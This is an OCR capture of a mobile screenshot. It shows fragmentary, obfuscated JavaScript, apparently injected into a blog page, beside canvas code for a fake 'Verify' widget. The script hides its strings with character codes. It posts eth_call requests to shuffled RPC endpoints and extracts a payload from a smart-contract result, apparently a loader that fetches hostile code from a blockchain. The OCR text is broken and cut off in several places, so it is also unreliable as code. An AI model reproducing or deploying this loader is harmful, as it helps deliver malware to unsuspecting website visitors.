
h.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringif
y({jsonrpc:String.fromCharCode(50,46,48),method:String.fromC
harCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,9
8,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,5
4,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48
,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,10
1,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify Processor: 1 GHz
Read More
Leave a comment